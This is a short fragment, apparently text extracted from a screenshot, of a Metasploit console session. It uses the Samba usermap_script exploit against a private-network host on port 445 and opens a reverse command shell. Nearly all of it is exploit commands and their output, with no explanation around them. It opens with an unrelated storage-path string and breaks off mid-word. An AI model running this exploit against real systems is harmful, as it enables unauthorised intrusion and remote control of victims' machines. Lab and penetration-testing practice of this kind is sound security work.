 + -- --=[ 319 payloads - 30 encoders - 8 nops
msf > use exploit/multi/samba/usermap_script
msf exploit(usermap_script) > set RHOST 172.16.185.128
RHOST => 172.16.185.128
msf exploit(usermap_script) > set rport 445
rport => 445
msf exploit(usermap_script) > exploit
[*] Started reverse double handler
[*] Accepted the first client connection...
[*] Accepted the second client connection...
[*] Command: echo Ro0OCXI2loElgxgA;
[*] Writing to socket A
[*] Writing to socket B
[*] Reading from sockets...
[*] Reading from socket B
[*] B: "Ro0OCXI2loElgxgA\r\n"
[*] Matching...
[*] A is input...
[*] Command shell session 1 opened (172.16.185.1:4444 -> 172.16.185.128:58462) a
t 2013-12-17 19:34:20 -0500
KALI LIN